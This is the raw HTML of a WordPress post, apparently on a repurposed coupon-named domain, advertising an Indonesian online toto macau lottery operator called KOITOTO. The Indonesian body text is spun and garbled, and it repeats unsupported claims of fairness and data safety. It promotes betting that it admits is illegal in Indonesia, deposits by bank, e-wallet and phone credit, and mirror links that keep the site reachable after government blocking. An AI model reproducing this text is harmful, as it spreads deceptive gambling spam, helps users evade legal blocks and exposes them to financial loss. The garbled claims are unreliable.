var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=868' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-868 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-868" class="post-868 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Feature Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali ada di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena technologi modern suatu internet permainan togel begitu gampang sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain bisa memainkan togel online ini. Tidak hanya itu, keistimewaan pada permainan togel online ini miliki sangat banyak pasaran togel online komplet dari beberapa Negara. Salah satunya pasaran togel yang sekarang ini demikian termashyur di kelompok pemain yakni togel toto macau. Untuk fans togel online pastinya tidak asing dengan pasaran togel itu. Karena sangat ternamanya togel toto macau ini udah ada bandar togel toto macau online bisa dipercaya yang pribadi persiapkan pasaran itu.<br />
Di permainan togel online ada banyak pasaran togel yang bisa dicicipi. Pasaran togel toto macau online ini termaksud pasaran yang paling tenar pun di golongan pemain Indonesia. Meski sebenarnya di Indonesia benar-benar larang permainan itu. Lantaran, permainan togel ini tergolong perjudian yang mempunyai kemungkinan. Seluruh model perjudian begitu dilarang di Indonesia serta udah ada dalam peraturan undang-undangnya. Rata-rata pemain waktu ini cenderung pilih main lewat cara online sebab dianggap lebih efektif dan instant. Beberapa pemain tak usah keluar dari rumah buat memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online paling dipercaya telah dapat nikmati serunya dari pasaran toto macau itu.<br />
Tersedianya internet buat semua menjadi bertambah gampang, termaksud permainkan togel toto macau online ini. Walaupun, permaina togel toto macau online ini cukup berefek. Karena, togel toto macau sesuai sama macam pasaran togel online yang lain pemain harus memprediksikan angka yang keluar bandar. Dapat disebut permainan togel ini termaksud permainan taruhan cukup susah dimenangi. Permainan ini amat mempercayakan peruntungan. Karena itu, ketika bermain togel toto macau online ini jangan sempat mengira secara ngawur. Anda mesti gunakan rumus-rumus benar buat temukan angka terunggul nya supaya terlepas dari rugi besar.<br />
Kebanyakan pemain togel online pastilah sudah akrab dengan togel toto macau online ini. Togel toto macau merupakan pasaran togel online dari Negara Cina. Pasaran togel toto macau ini begitu diminati oleh pemain karena langkah permainkan pasaran itu benar-benar gampang sekali. Dalam togel toto macau ini pemain perlu menerka 2 digit angka yang hendak keluar bandar. Kalau tebakannya betul dapat keluar jadi juaranya. Akan tetapi, perihal bikin special dari pasaran togel online ini serta tak dijumpai di pasar togel online yang lain ialah dalam pembukaan angka keluaran togel online yang disiapkan oleh bandar togel toto macau online bisa dipercaya.<br />
Dalam togel toto macau online bisa dipercaya ini skedul membuka nya itu 4 kali pada sebuah hari. Skedul membuka nya lantas tiap-tiap hari. Dengan 4 kali skedul membuka nya berikan peluang di penggilanya buat coba permainan itu berulang-kali sampai dapat peroleh kemenangan. Pemain bisa juga pasang angka taruhan berlainan di 4 kali pembukaan itu. Skedul 4 kesempatan ini juga memberinya peluang pada pemain untuk peroleh kemenangan lebih gampang. Bandar togel toto macau online bisa dipercaya pula persiapkan beberapa feature menarik yang hendak memberinya kelapangan pada pemain untuk nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Paling dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang ini demikian popular di kelompok pemain. Karenanya pasaran ini tergolong ringan dimainkan dan miliki skedul membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada sebuah hari. Masalah ini membikin banyak pemujanya juga bisa memainkan togel toto macau ini dalam sebuah hari sampai 4 kali. Tapi, kalau pemain itu pengin memainkan 1 atau 2x lantas itu tidak jadi permasalahan. Dengan skedul pembukaan yang banyak ini berikan peluang pada pemain untuk menangi permainan itu secara mudah.<br />
Dengan ada banyaknya penggila dari pasaran togel toto macau ini, bandar togel toto macau online dapat dipercaya juga terus-menerus mementingkan kepuasan tiap-tiap pemain biar lebih bisa kerasan kembali main taruhan togel toto macau di bandar itu. Kepuasan yang dikasihkan pada pemain ini dengan siapkan spek terkomplet. Tersedianya spek terkomplet ini berikan begitu banyak kelapangan di pemain untuk memainkan togel toto macau online secara lancar. Karena itu, ini spesifikasi komplet bandar togel toto macau bisa dipercaya ialah :</p>
<p>•Fitur live chat serta social media</p>
<p>Tiap-tiap pemain anyar yang pasti belum begitu mengetahui bakal permainan togel online. Hingga, umumnya beberapa pemain akan menghimpun begitu banyak info terkait permainan togel online dari internet. Tetapi, hal yang sangat umum dilaksanakan yakni dengan ajukan pertanyaan di layanan konsumen. Buat mendapat keringanan dalam berbicara dengan cara langsung dengan layanan konsumen ini perlu wadah untuk berbicara nya. Jadi, untuk mempermudah dalam masalah komunikasi ini antaran layanan konsumen dengan pemain dengan menyiapkan feature live chat dan medsos yang selalu online waktu 24jam nonstop.<br />
Lewat spek itu, pemain lantas dapat dengan bebas ajukan pertanyaan, ajukan keluh-kesah, memohon pendapat, verifikasi deposit, ajukan register, dan ada banyak kembali. Live chat ini akan jadi media mediator di antara pemain serta layanan konsumen. Layanan konsumen ini juga siap menolong pemain dan akan memberikan respon dengancepat. Hingga, pemain juga bisa main togel online secara lancar. Buat medsos yang dipunyai ini ada facebook, twitter, instagram serta ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online paling dipercaya pun siapkan spek terhebat yang dapat memberi keringanan di seluruh pemain togel online. Feature itu berbentuk program online taruhan yang bisa di ambil secara mudah oleh pemain dengan cuma-cuma. Diluar itu, program ini akan membantu semuanya pemain buat nikmati service permaina togel online terbaik dengan ringkas, efisien, cepat. Karena program ini udah tersambung dengan server situs inti. Sehingg, tak kan mendapatkan ketidakcocokan penting yang buat pusing atau memusingkan.</p>
<p>Tersiapnya program gaming ini bikin pemain juga lebih ringan dalam nikmati pelayanan main togel online dengan gampang pada suatu sentuhan saja. Maknanya, pemain dapat dengan gampangnya nikmati semua pelayanan togel online toto macau dalam sekejap.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw sebagai dua negosiasi yang terus ada pada perjudian online terhitung togel online ini. Ke-2  bisnis ini tidak dapat di pisah, seluruh nya terlilit keduanya. Bila pemain lakukan pembayaran deposit telah dijamin pemain itu dapat memainkan togel online serta punyai kemungkinan buat kerjakan withdraw. Tetapi, bila pemain itu tidak isi depositnya atau deposit nya kosong begitu kemungkinannya kecil buat bermain togel online dan lakukan withdraw. Withdraw merupakan service penarikan dana keuntungan hasil dari kemenangan togel online. Jadi, deposit dan withdraw ini yaitu bisnis yang penting sekali di dalam permainan togel online. Jadi, bandar togel toto macau online juga telah persiapkan sistem pembayaran negosiasi komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service negosiasi lewat bank lokal yaitu metode taruhan terbanyak dijalankan oleh pemain. Karena, pemakaiannya efektif, cepat, ringan. Perihal ini bikin pemain lebih puas mengerjakan tansaksi memanfaatkan bank. Terkecuali itu, dalam bank pula telah banyak spesifikasi digitalnya yang meringankan pemain saat kerjakan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu satu diantara pelayanan terbaik yang sering dipakai oleh semuanya orang sekarang ini. Anda bisa nikmati proses taruhan togel toto macau dalam sekejap dan aman tiada potongan ongkos kebanyakan transaksi bisnis yang telah dilakukan memanfaatkan e-wallet atau dompet digital ini ada khusus. Meksipun demikian, layanan ini bisa diperlukan buat transaksi bisnis secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa tidak cuma dipakai jadi tempat untuk komunikasi saja, tetapi pemain dapat memakai selaku alat untuk transaksi bisnis deposit togel online dengan resmi. Pemanfaatan layanan pembayaran pulsa ini berikan begitu banyak keuntungan terpilih buat pemain. Terkecuali itu, anda bisa pula dengan entengnya melaksanakan pembayaran di mana juga serta kapan saja tanpa ada terlilit waktu. Menariknya, proses negosiasi lewat pulsa ini juga tak menggunting ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Akan tetapi, anda juga harus pastikan kalau operator yang dipakai sama bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link opsi online<br />
Mendatangkan pelayanan bermain togel di Negara Indonesia menjadi salah satunya halangan spesifik untuk bandar. Lantaran, ditemui kalau di Negara Indonesia memiliki undang-undang yang larang seluruhnya pekerjaan berhubungan dengan judi. Ada begitu banyak pengaruh terjadi kalau masih permainkan judi seperti togel online ini, satu diantaranya yaitu situs bandar togel akan di blokir oleh pemerintahan. Akan tetapi, soal ini juga bukan satu rintangan untuk bandar togel toto macau bisa dipercaya dalam pelayanan main ternyaman.<br />
Bandar togel toto macau online dapat dipercaya udah mengasumsikan semua peluang yang berlangsung, tergolong kalau situs terutamanya di blokir oleh pemerintahan. Bandar togel toto macau dapat dipercaya udah menyediakan link opsi dengan jumlah banyak jadi backup situs supaya terus mendatangkan service main togel toto macau memberikan kepuasan serta aman dikerjakan. Link alternative ini di saranai oleh bandar togel toto macau ini menjadi tambahan website yang berperan alternatif situs khusus bila digembok, merasakan down prosedur, dan seterusnya. Maka, kendati situs utamannya mempunyai masalah anda lantas tetap masih dapat merasai kehebohan permainkan togel online lewat link pilihan.</p>
<p>•Fitur live draw online<br />
Live draw adalah salah satunya spesifikasi yang kerap disajikan oleh bandar togel online sah di dunia. Kegunaan dari live draw ini yaitu untuk alat buat memperlihatkan result perkiraan terkini yang dikeluarkan oleh semasing pasaran togel online. Adanya spek live draw di tiap bandar togel online sah ini memberinya bermacam keuntungan menarik buat semuanya pemain. Karena, anda akan mendapat pengalaman bermain adil, fair-play, dan terbuka. Terdapatnya layanan ini pun mempermudah pemain supaya yakin jika bandar itu terus mendatangkan permaian tanpa ada robot dan lolos dari kapasitas nakal.<br />
Spek terkomplet bandar togel toto macau online telah ditulis sebelumnya. Lewat beberapa feature itu, semuanya pemain bisa nikmati serunya di dalam permainan togel toto macau online ini. Spek itu akan mempermudah pemain dalam mendapat keuntungan yang besar dalam permainan togel toto macau online.</p>
<h2>Struktur Keamanan Terhebat Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Beberapa ragam permainan taruhan sudah bisa dimainkan dengan gampang lewat cara online. Togel toto macau menjadi satu diantara permainan taruhan yang sekarang ini dapat dimainkan dengan online. Banyak penggilanya dapat dengan entengnya permainkan games itu lewat bandar togel toto macau online paling dipercaya. Bandar itu udah suguhkan pelbagai ragam keperluan banyak pemain supaya dapat main secara lancar serta aman. Termaksud bandar ini lantas udah punyai mekanisme keamanan terpilih yang hendak jamin keamanan seluruhnya member-nya. Dengan demikian, pemain juga bisa taruhan secara lancar.<br />
Di Indonesia begitu larang perjudian seperti togel toto macau online ini. Karena itu, untuk memainkan togel toto macau ini cukup berdampak. Disamping itu, jumlah bandar togel gadungan lantas membuat pemain dapat alami rugi besar. Karena itu, bila pengin main dengan aman mesti lewat bandar togel toto macau online bisa dipercaya yang udah punyai mekanisme keamanan terunggul yang telah dibantu  oleh technologi mutakhir. Mekanisme keamanan ini tentulah punya banyak guna salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Pada waktu pemain tergabung di bandar togel toto macau online paling dipercaya ini harus isi formulir yang telah disajikan di dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telpon, nomor rekening, e mail serta ada banyak kembali. Tetapi, anda tak perlu cemas dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online bisa dipercaya ini semuanya beberapa data pemain bakal disimpan aman tanpa simpel bocor di siapa saja, terutamanya pada beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tiada robot<br />
Tiap pemain pastinya ingin memperoleh kemenangannya dari permainan togel toto macau online ini. Bandar dapat dipercaya lantas memberi peluang di pemain buat memainkan togel online dengan gampang hingga temukan kemenangan lantas gampang dengan langkah siapkan permainan togel toto macau fair-play tiada robot. Hingga, nanti beberapa pemain bisa bermain dengan aman tidak adanya yang melakukan hal nakal. Ada prosedur keamanan terunggul ini membuat tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link pilihan<br />
Permainkan togel toto macau online ini cukup berdampak, di Indonesia sangatlah larang bermain togel toto macau lantaran termaksud perjudian. Semuanya macam permainan yang terkait dengan judi sangatlah dilarang. Dapat banyak imbas yang terjadi seperti penyetopan kepada bandar togel itu. Jadi, untuk memprediksi itu seluruh, bandar togel toto macau bisa dipercaya juga telah punyai link opsi selaku cadangan bila kapan waktu situs pokok dari bandar itu di blokir. Karenanya, pemain juga bisa nikmati service bermain togel toto macau online dari bandar itu lewat link alternative.<br />
Mekanisme keamanan di dalam permainan togel toto macau online benar-benar diperlukan oleh pemain supaya bisa bermain secara lancar. Bandar togel toto macau online dapat dipercaya lantas udah mempunyai prosedur keamanan terunggul. Hingga, semuanya pemain bakal nikmati pelbagai ragam pelayanan bermain togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:47:00+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-868 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rarowatu-utara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rarowatu Utara</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rowokele/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rowokele</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
